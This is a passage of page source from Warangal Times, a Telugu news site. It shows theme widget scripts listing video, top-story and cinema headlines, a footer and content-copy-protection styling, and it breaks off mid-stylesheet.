block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18539","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18539","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18539","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "358";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696cae5d387a5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
